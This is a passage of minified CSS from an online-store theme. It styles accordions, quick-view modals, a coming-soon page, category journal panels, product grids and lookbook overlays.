-15px;margin-bottom: 10px;}}.product-info-block.creative .video-link-wrapper {text-align: center;}@media screen and (max-width: 1199px) {.product-block .col-md-12 {clear: both;}}.tabaccordion .panel-table {display: table;width: 100%;padding: 0;-webkit-box-shadow: none;box-shadow: none;}.tabaccordion .panel-table > .panel-body {display: table-row-group;padding: 0;}.tabaccordion .panel-table > .panel-body:before, .tabaccordion .panel-table > .panel-body:after {content: none;}.tabaccordion .panel-table > div > .tr {display: table-row;}.tabaccordion .panel-table > div:last-child > .tr:last-child > .td {border-bottom: none;}.tabaccordion .panel-table .td {float: none;display: table-cell;padding: 20px 15px;border-width: 1px;border-style: solid;border-color: #f7f7f7;border-top: none;border-left: none;vertical-align: middle;}@media (max-width: 767px) {.tabaccordion .panel-table .td {display: block;border-right: none;border-bottom-width: 1px !important;border-bottom-style: solid !important;border-bottom-color: #f7f7f7 !important;}}.tabaccordion .panel-table .td:last-child {border-right: none;border-bottom: none !important;}.tabaccordion .panel-table h2, .tabaccordion .panel-table h3, .tabaccordion .panel-table h4, .tabaccordion .panel-table h5, .tabaccordion .panel-table h6 {padding: 0;}.tabaccordion .panel-default {border-color: #f7f7f7;}.tabaccordion .panel-default > .panel-heading {color: #333745;background-color: #ffffff;border-color: #f7f7f7;}.tabaccordion .panel-default > .panel-heading + .panel-collapse > .panel-body {border-top-color: #f7f7f7;}.tabaccordion .panel-default > .panel-heading .badge {color: #ffffff;background-color: #333745;}.tabaccordion .panel-default > .panel-footer + .panel-collapse > .panel-body {border-bottom-color: #f7f7f7;}.tabaccordion .panel-heading {padding: 0;}.tabaccordion .panel-title {padding: 0;}.tabaccordion .panel-title a {padding: 20px 15px;display: block;border-top: 1px solid #e8e8e8;text-decoration: none;text-transform: uppercase;-webkit-transition: all 0.5 ease;-o-transition: all 0.5 ease;transition: all 0.5 ease;}.tabaccordion .panel-title a:not(.collapsed) {color: #ffffff;background: #f82e56;border-color: #f82e56;}.tabaccordion .panel-group .panel:first-child .panel-title a {border: 0;}.tabaccordion .panel-group .panel + .panel {margin-top: 0;border: 0;}.tabaccordion .panel-body {color: #191919;padding: 20px 50px;}@media (max-width: 991px) {.tabaccordion .panel-body {padding: 20px 25px;}}@media (max-width: 767px) {.tabaccordion .panel-body {padding: 15px 20px;}}.modal {z-index: 10050;}.modal-backdrop {z-index: 10040;}.quick-view .modalLoader-wrapper {position: absolute;z-index: 100;width: 100%;height: 100%;background: #ffffff;text-align: center;}.quick-view .product-block .modalLoader-wrapper {width: calc(100% - 30px);height: 500px;z-index: 0;}.quick-view .modalLoader-wrapper .modalLoader {position: absolute;display: block;top: 50%;left: 50%;margin: -10px 0 0 -100px;width: 200px;height: 15px;border: 1px solid #ccc;border-radius: 3px;}.quick-view .modal-content {padding: 15px 5px;background: #fff;}.quick-view .modal-dialog {width: 85%;max-width: 1000px;}.quick-view .modal-dialog:after, .quick-view .modal-dialog:before {display: none;}.quick-view .modal-dialog .btn, .quick-view .modal-dialog input {margin-bottom: 0;}.quick-view .main-image img {max-width: 100%;}.quick-view .product-info-block, .quick-view .product-info-block.classic {margin-bottom: 0;}.quick-view .product-info-block .rating {padding: 5px 0;margin-bottom: 10px;}.quick-view .product-info-block .product-availability {font-size: 16px;margin-bottom: 10px;padding-bottom: 10px;}.quick-view .product-info-block .product-label {margin: -5px 0 5px 5px;padding: 0 8px;font-size: 14px;line-height: 24px;}.quick-view .product-info-block .product-description {margin-bottom: 15px;padding-bottom: 15px;}.quick-view .product-info-block .product-options {margin-bottom: 10px;padding-bottom: 5px;}.quick-view .product-info-block .product-options > div {padding-bottom: 0;}.quick-view .product-info-block .product-qty .qty input {margin-bottom: 0;}.quick-view .product-info-block .product-actions {padding-top: 10px;margin-top: 10px;}.modal.quick-view .modal-content iframe {display: block;opacity: 0;border: 0;width: 100%;height: 640px;max-height: calc(100vh - 100px);}body.quickview {overflow-y: auto;padding: 10px;background: #fff;}body.quickview .page-header, body.quickview .page-footer, body.quickview #loader-wrapper, body.quickview #toolsPanel, body.quickview .productStack, body.quickview .sidebar-wrapper, body.quickview .page-main .block, body.quickview .fixed-btns {display: none;}body.quickview .block.product-block {display: block;}@media screen and (min-width: 768px) {body.quickview .block.product-block > .container > .row > div:first-child {width: 40% !important;}body.quickview .block.product-block > .container > .row > div:nth-child(2) {width: 60% !important;}}body.quickview .block.product-block .hidden-quickview {display: none;}body.quickview .main-image .zoom-link, body.quickview .main-image .video-link, body.quickview .video-link-wrapper {display: none;}body.quickview .block.product-block.fullboxed, body.quickview .product-block.fullwidth {width: 100% !importnt;margin: 0 !important;left: 0 !important;}body.quickview .block.product-block .row > div.col-lg-8:first-child {width: 100% !important;}body.quickview .product-info-block, body.quickview .product-info-block.classic, body.quickview .product-previews-carousel {margin-bottom: 0;}body.quickview .page-wrapper {width: 100% !important;}body.quickview .page-wrapper .container {width: 100%;padding: 0;}body.quickview .page-main > .zoomContainer {top: 0 !important;}body.quickview .product-actions .product-details {display: inline-block;vertical-align: top;}@media screen and (max-width: 991px) {body.quickview .back-to-top-mobile {display: none;}}body.quickview .product-info-block.classic .qty-changer input[type="button"] {background: #f7f7f7;}#quickView .product-block .main-image {overflow: visible;position: relative }#quickView .product-block .main-image img, #quickView .product-block .price {display: none;}#quickView .zoom-link, #quickView .zoom-link {display: none;}.quick-view .modal-content {-webkit-transition: all 0.5s ease;-o-transition: all 0.5s ease;transition: all 0.5s ease;height: 480px;overflow: hidden;margin: 15px 0;padding: 0;}.quick-view .modal-content .product-previews-carousel {margin-bottom: 0;}span.color.color-red {background-color: #f82e56;}span.color.color-riogrande {background-color: #c9da11;}span.color.color-orange {background-color: #ff8400;}span.color.color-pink {background-color: #dd41a8;}span.color.color-green {background-color: #4b9058;}span.color.color-lightgreen {background-color: #8cc93b;}span.color.color-caribbean {background-color: #0bc39f;}span.color.color-blue {background-color: #075a82;}.coming-soon {display: table;width: 100%;text-align: center;padding: 15px 0 50px !important;background: url('empty-cart-bg.jpg') no-repeat;background-position: center center;background-repeat: no-repeat;-webkit-background-size: cover;-moz-background-size: cover;-o-background-size: cover;background-size: cover;}.coming-soon > .container {display: table-cell;vertical-align: middle;}.coming-soon .countdown-squared {margin-bottom: 85px;}.coming-soon .logo {text-align: center;margin-bottom: 20px;}.coming-soon .logo a {display: inline-block;}.coming-soon .title {margin-bottom: 30px;font-size: 40px;line-height: 1.2em;color: #333745;font-weight: 700;text-transform: uppercase;}.coming-soon .wrapper-form {text-align: left;}.coming-soon .wrapper-form h3 {font-size: 19px;line-height: 24px;padding-bottom: 30px;text-transform: uppercase;font-weight: 500;font-family: 'Roboto', sans-serif;}.coming-soon .wrapper-form .left-col, .coming-soon .wrapper-form .right-col {float: left;width: calc(50% - 35px);}.coming-soon .wrapper-form .left-col {text-align: right;}.coming-soon .wrapper-form .left-col button {margin-right: 10px;}.coming-soon .wrapper-form .left-col input[type=text] {float: right;}.coming-soon .wrapper-form .left-col h3 {color: #333745;}.coming-soon .wrapper-form .right-col {float: right;}.coming-soon .wrapper-form .right-col button {margin-left: 10px;}.coming-soon .wrapper-form .right-col h3 {color: #f82e56;}.coming-soon .wrapper-form .center-col {float: left;width: 70px;padding-top: 67px;text-align: center;}.coming-soon .wrapper-form .center-col a {color: #ecd119;text-decoration: none;font-size: 33px;}.coming-soon .wrapper-form .center-col a:hover {color: #f82e56;}.coming-soon .wrapper-form input[type=text], .coming-soon .wrapper-form input[type=password] {width: 350px;display: inline-block;vertical-align: top;background-color: #fff;}.coming-soon .wrapper-form button {display: inline-block;vertical-align: top;}.coming-soon .wrapper-form form .text-right {clear: both;}footer.variant3 .after-footer.topnull {margin-top: 0;}.logo.logo-svg svg {fill: #f82e56;width: 270px;height: auto;}@media screen and (max-width: 1399px) {.coming-soon .wrapper-form input[type=text], .coming-soon .wrapper-form input[type=password] {width: 280px;}}@media screen and (max-width: 991px) {.coming-soon .wrapper-form input[type=text], .coming-soon .wrapper-form input[type=password] {width: 100%;float: none;}.coming-soon .wrapper-form .left-col button, .coming-soon .wrapper-form .right-col button {float: none;margin: 0;}}@media screen and (max-width: 667px) {.coming-soon .wrapper-form .left-col, .coming-soon .wrapper-form .right-col, .coming-soon .wrapper-form .center-col {float: none;text-align: center;margin-bottom: 35px;padding-top: 0;width: 100%;}.coming-soon .wrapper-form h3 {padding-bottom: 15px;}.coming-soon .countdown-squared {margin-bottom: 45px;}}.news-item .news-date {font-size: 12px;line-height: 1.1em;padding-bottom: 6px;}.news-item .news-title, .news-item h4.news-title {font-size: 18px;line-height: 1em;font-weight: bold;text-transform: none;margin-bottom: 10px;}.news-item .news-title a, .news-item h4.news-title a {color: #fff;}.news-carousel .slick-dots {bottom: -20px;}.news-carousel .news-item {padding-left: 1px;}@media screen and (max-width: 991px) {.news-carousel {margin-bottom: 45px;}}.compare-btn {position: fixed;top: 50%;right: 0;margin-top: -25px;z-index: 1006;display: block;background-color: #333745;font-size: 35px;width: 50px;height: 50px;padding: 0;border: 0;text-align: center;text-decoration: none;-webkit-transition: 0.2s;-o-transition: 0.2s;transition: 0.2s;}@media screen and (max-width: 767px) {.compare-btn {margin-top: -18px;width: 36px;height: 36px;}}.compare-btn, .compare-btn:focus {color: #fff;text-decoration: none;}.compare-btn:hover {background-color: #222422;text-decoration: none;color: #fff;}.compare-btn .icon {display: block;font-size: 22px;line-height: 48px;text-align: center;}@media screen and (max-width: 767px) {.compare-btn .icon {font-size: 17px;line-height: 35px;}}.compare-btn .badge {position: absolute;right: 4px;top: 4px;width: 17px;height: 17px;padding: 0;font-size: 12px;line-height: 17px;font-weight: 500;color: #fff;background-color: #f82e56;}@media screen and (max-width: 767px) {.compare-btn .badge {right: 2px;top: 2px;width: 14px;height: 14px;font-size: 10px;line-height: 14px;}}@media (min-width: 768px) {.overflow {height: 100vh;overflow: hidden;background-color: #f8f8f8;}.journal {width: 200%;background-color: #f8f8f8;}.journal-category {float: left;width: 50%;display: -webkit-box;display: -webkit-flex;display: -ms-flexbox;display: flex;-webkit-box-align: flex-start;-webkit-align-items: flex-start;-ms-flex-align: flex-start;align-items: flex-start;-webkit-box-pack: center;-webkit-justify-content: center;-ms-flex-pack: center;justify-content: center;-webkit-transition: all 0.75s cubic-bezier(0.23, 1, 0.32, 1);-o-transition: all 0.75s cubic-bezier(0.23, 1, 0.32, 1);transition: all 0.75s cubic-bezier(0.23, 1, 0.32, 1);position: relative;}.journal-category-left, .journal-category-right {will-change: transform;position: relative;left: -25%;-webkit-transform: translate(0, 0);-ms-transform: translate(0, 0);transform: translate(0, 0);}.journal-category-left-active {-webkit-transform: translate(50%, 0);-ms-transform: translate(50%, 0);transform: translate(50%, 0);}.journal-category-left-active .journal-category-inner-left {-webkit-transform: rotateY(0);transform: rotateY(0);}.journal-category-left-active .arrow {-webkit-transform: translate(-50%, -50%) rotate(180deg) !important;-ms-transform: translate(-50%, -50%) rotate(180deg) !important;transform: translate(-50%, -50%) rotate(180deg) !important;}.journal-category-right-active {-webkit-transform: translate(-50%, 0);-ms-transform: translate(-50%, 0);transform: translate(-50%, 0);}.journal-category-right-active .journal-category-inner-right {-webkit-transform: rotateY(0);transform: rotateY(0);}.journal-category-left-hidden {-webkit-transform: translate(-50%, 0);-ms-transform: translate(-50%, 0);transform: translate(-50%, 0);}.journal-category-right-hidden {-webkit-transform: translate(50%, 0);-ms-transform: translate(50%, 0);transform: translate(50%, 0);}.journal-category-inner {will-change: transform;padding: 10vh 7vw;height: 100vh;}.journal-category-inner-left, .journal-category-inner-right {will-change: transform;padding: 0 10px;height: 100vh;overflow-y: auto;}.journal-category-inner-left {-webkit-transform-origin: right center;-ms-transform-origin: right center;transform-origin: right center;-webkit-transform: rotateY(-90deg);transform: rotateY(-90deg);-webkit-transition-delay: 0.1s;-o-transition-delay: 0.1s;transition-delay: 0.1s;}.journal-category-inner-left:before {content: "";position: absolute;top: 0;left: 0;width: 100%;height: 100%;z-index: -1;opacity: 0.85;}.journal-category-inner-right {-webkit-transform-origin: left center;-ms-transform-origin: left center;transform-origin: left center;-webkit-transform: rotateY(90deg);transform: rotateY(90deg);-webkit-transition-delay: 0.1s;-o-transition-delay: 0.1s;transition-delay: 0.1s;}.journal-category-inner-right:before {content: "";position: absolute;top: 0;left: 0;width: 100%;height: 100%;z-index: -1;opacity: 0.85;}.overflow .logo-center {position: absolute;top: 30px;width: 100%;text-align: center;z-index: 1;opacity: 1;-webkit-transition: opacity 0.3s ease;-o-transition: opacity 0.3s ease;transition: opacity 0.3s ease;}.overflow .logo-center > a {background: #f82e56;display: inline-block;}.overflow .logo-center.logo-hidden {opacity: 0;}.overflow .product-item {width: 50%;display: inline-block;vertical-align: top;}.overflow .products-grid {margin-bottom: 0;width: 100%;}.toggle-panel {position: absolute;overflow: hidden;z-index: 100;top: 0;height: 100%;width: 7vw;background: rgba(0, 0, 0, 0.6);cursor: pointer;-webkit-transition: transform 0.5s cubic-bezier(0.25, 1, 0.3, 1) 0s;-o-transition: transform 0.5s cubic-bezier(0.25, 1, 0.3, 1) 0s;-webkit-transition: -webkit-transform 0.5s cubic-bezier(0.25, 1, 0.3, 1) 0s;transition: -webkit-transform 0.5s cubic-bezier(0.25, 1, 0.3, 1) 0s;transition: transform 0.5s cubic-bezier(0.25, 1, 0.3, 1) 0s;transition: transform 0.5s cubic-bezier(0.25, 1, 0.3, 1) 0s, -webkit-transform 0.5s cubic-bezier(0.25, 1, 0.3, 1) 0s;}.toggle-panel .icon {position: absolute;top: 50%;left: 50%;width: auto;margin: -50px 0 0 0;text-align: center;font-size: 100px;color: #ffffff;}.toggle-panel.open {width: 100%;}.toggle-panel.open .icon {-webkit-transform: rotate(180deg);-ms-transform: rotate(180deg);-o-transform: rotate(180deg);transform: rotate(180deg);}.toggle-panel:not(.open) .icon {left: 0;-webkit-animation: arrow-move 1s linear infinite;-moz-animation: arrow-move 1s linear infinite;animation: arrow-move 1s linear infinite;}.journal-category-left .toggle-panel {left: 0;-webkit-transform: translateX(-100%);-ms-transform: translateX(-100%);transform: translateX(-100%);}.journal-category-right .toggle-panel {right: 0;-webkit-transform: translateX(100%);-ms-transform: translateX(100%);transform: translateX(100%);}.journal-category-left:hover .toggle-panel, .journal-category-left .toggle-panel.open {-webkit-transform: translateX(0);-ms-transform: translateX(0);transform: translateX(0);-webkit-transition: transform 0.5s cubic-bezier(0.25, 1, 0.3, 1) 0.3s;-o-transition: transform 0.5s cubic-bezier(0.25, 1, 0.3, 1) 0.3s;-webkit-transition: -webkit-transform 0.5s cubic-bezier(0.25, 1, 0.3, 1) 0.3s;transition: -webkit-transform 0.5s cubic-bezier(0.25, 1, 0.3, 1) 0.3s;transition: transform 0.5s cubic-bezier(0.25, 1, 0.3, 1) 0.3s;transition: transform 0.5s cubic-bezier(0.25, 1, 0.3, 1) 0.3s, -webkit-transform 0.5s cubic-bezier(0.25, 1, 0.3, 1) 0.3s;}.journal-category-right:hover .toggle-panel, .journal-category-right .toggle-panel.open {-webkit-transform: translateX(0);-ms-transform: translateX(0);transform: translateX(0);-webkit-transition: transform 0.5s cubic-bezier(0.25, 1, 0.3, 1) 0.3s;-o-transition: transform 0.5s cubic-bezier(0.25, 1, 0.3, 1) 0.3s;-webkit-transition: -webkit-transform 0.5s cubic-bezier(0.25, 1, 0.3, 1) 0.3s;transition: -webkit-transform 0.5s cubic-bezier(0.25, 1, 0.3, 1) 0.3s;transition: transform 0.5s cubic-bezier(0.25, 1, 0.3, 1) 0.3s;transition: transform 0.5s cubic-bezier(0.25, 1, 0.3, 1) 0.3s, -webkit-transform 0.5s cubic-bezier(0.25, 1, 0.3, 1) 0.3s;}.toggle-panel-mobile {display: none;}}.journal-category-inner {background-position: center center;background-repeat: no-repeat;-webkit-background-size: cover;-moz-background-size: cover;-o-background-size: cover;background-size: cover;}.journal-category-left .journal-category-inner {background-image: url(category-1-bg.jpg);background-color: #48494d;}.journal-category-right .journal-category-inner {background-image: url(category-2-bg.jpg);background-color: #48494d;}.journal .products-grid {margin: 30px 0;}.irregular-grid {position: relative;width: 100%;height: 100%;}.irregular-grid .product-preview {display: table;table-layout: fixed;width: 100%;}.irregular-grid .product-preview:hover {z-index: 1;}.irregular-grid .product-preview .product-photo {width: 55%;display: table-cell;}.irregular-grid .product-preview .product-photo img {width: 100%;-webkit-box-shadow: 0 0 10px rgba(0, 0, 0, 0.5);box-shadow: 0 0 10px rgba(0, 0, 0, 0.5);}.irregular-grid .product-preview .product-details {display: table-cell;vertical-align: top;padding: 45px 24px;color: #ffffff;}.irregular-grid .product-preview .product-details .product-name {font-size: 35px;line-height: 1.2em;font-weight: bold;font-family: 'Raleway', sans-serif;color: #ffffff;text-decoration: none;-webkit-transition: color 0.25s ease;-o-transition: color 0.25s ease;transition: color 0.25s ease;}.irregular-grid .product-preview .product-details .product-name:hover {color: #f82e56;}.irregular-grid .product-preview .product-details .price-box {margin-bottom: 10px;font-family: 'Raleway', sans-serif;}.irregular-grid .product-preview .product-details .price-box .price, .irregular-grid .product-preview .product-details .price-box .special-price {font-size: 32px;line-height: 1.2em;font-weight: bold;}.irregular-grid .product-preview .product-details .price-box .old-price {font-size: 20px;padding: 0 5px;text-decoration: line-through;font-weight: 500;color: #ffffff;}.irregular-grid .product-preview .product-details .product-info {font-size: 16px;line-height: 1.3em;}.irregular-grid .product-preview:nth-child(even) {direction: rtl;}.irregular-grid .product-preview:nth-child(even) .product-details {direction: ltr;vertical-align: bottom;text-align: right;}.irregular-grid .product-preview:nth-child(even) .price-box {direction: rtl;}@media (min-width: 768px) {.irregular-grid .product-preview {position: absolute;left: 0;top: 0;}.irregular-grid .product-preview:nth-child(even) {top: auto;bottom: 0;}.journal-category .product-item.large {padding-left: 8px;padding-right: 8px;}}@media (max-width: 1600px) {.irregular-grid .product-preview .product-photo {width: 55%;}.irregular-grid .product-preview .product-details {padding: 25px 20px;}.irregular-grid .product-preview .product-details .product-name {font-size: 32px;line-height: 1.1em;}.irregular-grid .product-preview .product-details .price-box {margin-bottom: 10px;}.irregular-grid .product-preview .product-details .price-box .price, .irregular-grid .product-preview .product-details .price-box .special-price {font-size: 26px;}.irregular-grid .product-preview .product-details .price-box .old-price {font-size: 16px;}.irregular-grid .product-preview .product-details .product-info {font-size: 14px;}}@media (max-width: 1400px) {.overflow .logo-center {top: 20px;}.overflow .logo-center img {max-width: 150px;}.irregular-grid .product-preview .product-photo {width: 55%;}.irregular-grid .product-preview .product-details {padding: 20px 20px;}.irregular-grid .product-preview .product-details .product-name {font-size: 34px;line-height: 1.1em;}.irregular-grid .product-preview .product-details .price-box {margin-bottom: 10px;}.irregular-grid .product-preview .product-details .price-box .price, .irregular-grid .product-preview .product-details .price-box .special-price {font-size: 22px;}.irregular-grid .product-preview .product-details .price-box .old-price {font-size: 14px;}.irregular-grid .product-preview .product-details .product-info {font-size: 14px;}}@media (max-width: 1200px) {.overflow .product-item {width: 100%;display: block;}.overflow .logo-center {top: 15px;}.overflow .logo-center img {max-width: 100px;}.journal-category-inner {padding: 12vh 7vw;}.irregular-grid .product-preview .product-photo {width: 52%;}.irregular-grid .product-preview .product-details {padding: 10px 15px;}.irregular-grid .product-preview .product-details .product-name {font-size: 30px;line-height: 1.1em;}.irregular-grid .product-preview .product-details .price-box {margin-bottom: 10px;}.irregular-grid .product-preview .product-details .price-box .price, .irregular-grid .product-preview .product-details .price-box .special-price {font-size: 18px;}.irregular-grid .product-preview .product-details .price-box .old-price {font-size: 12px;}.irregular-grid .product-preview .product-details .product-info {font-size: 13px;}}@media (max-width: 992px) {.overflow .product-item {width: 100%;display: block;}.journal-category-inner {padding: 8vh 10vw;}.overflow .logo-center {top: 10px;}.overflow .logo-center img {max-width: 100px;}.journal-category-inner-left, .journal-category-inner-right {padding: 0;}.irregular-grid .product-preview .product-photo {width: 100%;display: block;}.irregular-grid .product-preview .product-details {width: 100%;display: block;padding: 10px 10px;}.irregular-grid .product-preview .product-details .product-name {font-size: 26px;line-height: 1.1em;}.irregular-grid .product-preview .product-details .price-box {margin-bottom: 10px;}.irregular-grid .product-preview .product-details .price-box .price, .irregular-grid .product-preview .product-details .price-box .special-price {font-size: 18px;}.irregular-grid .product-preview .product-details .price-box .old-price {font-size: 12px;}.irregular-grid .product-preview .product-details .product-info {font-size: 12px;}}@media (max-width: 767px) {.journal {padding: 0 0 50px;}.journal .logo-center {background: #f82e56;text-align: center;}.journal-category {position: relative;width: 100%;text-align: center;}.journal-category-inner {padding: 4vh 7vw;padding-bottom: calc(4vh + 30px);}.journal-category-inner-left, .journal-category-inner-right {opacity: 0;visibility: hidden;position: absolute;top: -10000px;}.journal-category.open .journal-category-inner-left, .journal-category.open .journal-category-inner-right {opacity: 1;visibility: visible;position: relative;top: 0;}.journal-category-left, .journal-category-right {position: relative;}.irregular-grid {overflow: hidden;}.toggle-panel {display: none;}.toggle-panel-mobile {position: absolute;left: 0;bottom: 0;z-index: 100;width: 100%;height: 50px;background: rgba(0, 0, 0, 0.6);cursor: pointer;}.toggle-panel-mobile .icon {text-align: center;font-size: 40px;line-height: 50px;color: #ffffff;}.toggle-panel-mobile span.show-icon {display: inline-block;}.toggle-panel-mobile span.close-icon {display: none;}.toggle-panel-mobile.open span.show-icon {display: none;}.toggle-panel-mobile.open span.close-icon {display: inline-block;}.overflow .product-item {width: 100%;display: block;}.irregular-grid .product-preview {width: 40%;float: left;display: block;margin: 0 5% 15px;text-align: left;}.irregular-grid .product-preview .product-photo {display: block;width: 100%;}.irregular-grid .product-preview .product-details {display: block;padding: 10px 10px;}.irregular-grid .product-preview .product-details .product-name {font-size: 26px;line-height: 1.1em;}.irregular-grid .product-preview .product-details .price-box {margin-bottom: 10px;}.irregular-grid .product-preview .product-details .price-box .price, .irregular-grid .product-preview .product-details .price-box .special-price {font-size: 18px;}.irregular-grid .product-preview .product-details .price-box .old-price {font-size: 12px;}.irregular-grid .product-preview .product-details .product-info {font-size: 12px;}.irregular-grid .product-preview:nth-child(even) {direction: ltr;}.irregular-grid .product-preview:nth-child(even) .product-details {text-align: left;}.irregular-grid .product-preview:nth-child(even) .price-box {direction: ltr;}}@media only screen and (min-device-width: 768px) and (max-device-width: 1024px) and (orientation: landscape) {.journal-category-inner {padding: 16vh 7vw;}}@media only screen and (min-device-width: 768px) and (max-device-width: 1024px) and (orientation: portrait) and (-webkit-min-device-pixel-ratio: 2) {.journal-category-inner {padding: 8vh 10vw;}}@media (max-width: 480px) {.irregular-grid .product-preview {width: 100%;float: none;display: block;margin: 0 0 15px;}}@-webkit-keyframes arrow-move {0% {left: 40%;}50% {left: 20%;}100% {left: 40%;}}@-moz-keyframes arrow-move {0% {left: 40%;}50% {left: 20%;}100% {left: 40%;}}@keyframes arrow-move {0% {left: 40%;}50% {left: 20%;}100% {left: 40%;}}.lookbook {position: relative;margin-bottom: 50px;}@media screen and (max-width: 991px) {.lookbook {margin-bottom: 30px;}}.lookbook .lookbook-bg-image img {width: 100%;}.product-lookbook .product-item-inside {overflow: visible;}.product-lookbook .product-item-name {font-size: 21px;line-height: 1.333em;font-weight: 500;margin-bottom: 10px;}.product-lookbook .product-item-name a {color: #333745;}.product-lookbook .product-item-rating {margin-bottom: 15px;}.product-lookbook .product-item-description {font-size: 15px;line-height: 1.2em;margin-bottom: 15px;color: #333745;}.product-lookbook .price-box {margin-bottom: 15px;font-family: 'Raleway', sans-serif;}.product-lookbook .price-box {margin-bottom: 20px;}.product-lookbook .price-box .price, .product-lookbook .price-box .special-price {font-size: 28px;}.product-lookbook .price-box .old-price {font-size: 22px;}@media screen and (min-width: 768px) {.product-lookbook {position: absolute;}.product-lookbook.hovered {z-index: 3;}.product-lookbook .product-item-photo {position: relative;z-index: 2;-webkit-transition: all 0.2s ease 0s;-o-transition: all 0.2s ease 0s;transition: all 0.2s ease 0s;}.product-lookbook .product-item-photo img {width: 100%;}.product-lookbook.hovered .product-item-photo {background: #ffffff;-webkit-transition: all 0.3s ease 0s;-o-transition: all 0.3s ease 0s;transition: all 0.3s ease 0s;}.product-lookbook .product-item-info {position: absolute;z-index: 1;top: 0;width: 300px;min-height: 100%;background: #ffffff;opacity: 0;visibility: hidden;padding: 30px 20px;-webkit-transition: opacity 0.1s ease 0s, left 0s ease 0.5s, visibility 0.2s linear 0s;-o-transition: opacity 0.1s ease 0s, left 0s ease 0.5s, visibility 0.2s linear 0s;transition: opacity 0.1s ease 0s, left 0s ease 0.5s, visibility 0.2s linear 0s;}.product-lookbook.hovered .product-item-info {-webkit-transition: opacity 0.3s ease 0.2s, left 0.3s ease 0.2s, visibility 0.2s linear 0.3s;-o-transition: opacity 0.3s ease 0.2s, left 0.3s ease 0.2s, visibility 0.2s linear 0.3s;transition: opacity 0.3s ease 0.2s, left 0.3s ease 0.2s, visibility 0.2s linear 0.3s;opacity: 1;visibility: visible;}.product-lookbook.data-right .product-item-info {left: 0;}.product-lookbook.data-right.hovered .product-item-info {left: 100%;}.product-lookbook.data-left .product-item-info {left: 0;}.product-lookbook.data-left.hovered .product-item-info {left: -300px;}}@media screen and (max-width: 767px) {.product-lookbook {position: absolute;}.product-lookbook .product-inside {white-space: nowrap;}.product-lookbook .product-item-photo {position: relative;z-index: 2;height: auto !important;}.product-lookbook .product-item-photo img {width: 100%;}.product-lookbook .product-item-info {display: none;position: relative;float: right;width: 55%;height: auto !important;z-index: 1;padding: 0 20px;}.product-lookbook .lookbook-open {display: block;position: absolute;z-index: 5;top: 50%;left: 50%;width: 36px;height: 36px;margin: -18px 0 0 -18px;color: #333745;background: rgba(255, 255, 255, 0.7);text-align: center;text-decoration: none;}.product-lookbook .lookbook-open i.icon {padding: 0.65em 0 0;}#modalLookbook.modal .product-lookbook {position: static;width: 100% !important;}#modalLookbook.modal .lookbook-open {display: none !important;}#modalLookbook.modal .product-lookbook .product-item-photo {position: relative;width: 40%;float: left;}#modalLookbook.modal .product-lookbook .product-item-info {display: block;}}@media screen and (max-width: 479px) {#modalLookbook.modal .modal-content {padding: 15px 15px 10px;}#modalLookbook.modal .product-lookbook .product-item-photo {width: 100%;float: none;}#modalLookbook.modal .product-lookbook .product-item-photo > a {display: block;text-align: center;margin-bottom: 15px;}#modalLookbook.modal .product-lookbook .product-item-photo img {max-height: 150px;width: auto;}#modalLookbook.modal .product-lookbook .product-item-info {width: 100%;padding: 0;}}body.layout-advanced {background-color: #fff;}body.layout-advanced h1, body.layout-advanced .h1-style {font-family: 'Raleway', sans-serif;font-weight: 700;}body.layout-advanced h2, body.layout-advanced .h2-style {font-family: 'Raleway', sans-serif;font-size: 18px;font-weight: bold;}body.layout-advanced h1.size-lg, body.layout-advanced .title.center h1.size-lg {font-size: 50px;font-weight: 700;}body.layout-advanced h1.size-lg .logo-font, body.layout-advanced .title.center h1.size-lg .logo-font {font-size: 1.4em;}body.layout-advanced h2.size-lg, body.layout-advanced .title.center h2.size-lg {font-size: 40px;}@media screen and (max-width: 991px) {body.layout-advanced h1.size-lg, body.layout-advanced .title.center h1.size-lg {font-size: 36px;}body.layout-advanced h2.size-lg, body.layout-advanced .title.center h2.size-lg {font-size: 30px;}}body.layout-advanced h3, body.layout-advanced h4, body.layout-advanced h5, body.layout-advanced .filters li a {font-family: 'Raleway', sans-serif;font-weight: bold;}body.layout-advanced h4 {font-size: 18px;}body.layout-advanced .filters li a {font-size: 18px;}body.layout-advanced .product-variant-3 .product-item.large .product-item-inside, body.layout-advanced .product-variant-5 .product-item.large .product-item-inside, body.layout-advanced .products-listview .product-item.large .product-item-inside {-webkit-box-shadow: none;box-shadow: none;}body.layout-advanced .blog-carousel .slick-list, body.layout-advanced .products-carousel .slick-list, body.layout-advanced .deal-carousel .slick-list, body.layout-advanced .deal-carousel-2 .slick-list {padding: 10px;margin: -10px;}body.layout-advanced .blog-carousel .blog-item {margin: 0 15px;padding: 0;}body.layout-advanced .product-info-block.classic .qty-changer input[type="button"] {background: #f7f7f7;}body.layout-advanced .panel-group.faq .panel-heading, body.layout-advanced .box, body.layout-advanced .form-card {-webkit-box-shadow: 0 0 2px rgba(0, 0, 0, 0.08);box-shadow: 0 0 2px rgba(0, 0, 0, 0.08);}body.layout-advanced .product-lookbook:hover .product-item-inside, body.layout-advanced .product-lookbook:hover .product-item-info {-webkit-box-shadow: 0 0 5px rgba(0, 0, 0, 0.08);box-shadow: 0 0 5px rgba(0, 0, 0, 0.08);}@media screen and (min-width: 992px) {body.layout-advanced .newsletter.variant1 {background: transparent;padding: 20px 20px;}}body.layout-advanced .blog-carousel .blog-item-info {padding-left: 0;padding-right: 0;}@media screen and (min-width: 992px) {body.layout-advanced .nav > li > a:not(.menu-btn-special), body.layout-advanced .nav > li > a:not(.menu-btn-special):focus {font-family: 'Raleway', sans-serif;}body.layout-advanced .nav > li > a:not(.menu-btn-special), body.layout-advanced .nav > li > a:not(.menu-btn-special):focus {font-size: 18px;}body.layout-advanced .nav > li > a:not(.menu-btn-special), body.layout-advanced .nav > li > a:not(.menu-btn-special):focus {font-weight: bold;}.carousel-arrows .slick-prev, .carousel-arrows .slick-next {margin-top: -12px;}}body.layout-advanced .nav-tabs {margin-bottom: -5px;list-style: none;overflow: visible;display: inline-block;}body.layout-advanced .nav-tabs > li > a {-webkit-box-shadow: 0 0 5px rgba(0, 0, 0, 0.08);box-shadow: 0 0 5px rgba(0, 0, 0, 0.08);}body.layout-advanced .tab-content > .tab-pane {-webkit-box-shadow: 0 0 5px rgba(0, 0, 0, 0.08);box-shadow: 0 0 5px rgba(0, 0, 0, 0.08);}.toggleHeader {display: block;width: 60px;height: 46px;position: absolute;z-index: 1004;bottom: 0;left: 50%;margin-left: -30px;background: #2b2f3b;cursor: pointer;text-align: center;}.toggleHeader span.open-icon, .toggleHeader span.close-icon {display: block;position: absolute;width: 100%;top: 0;-webkit-transition: opacity 0.2s 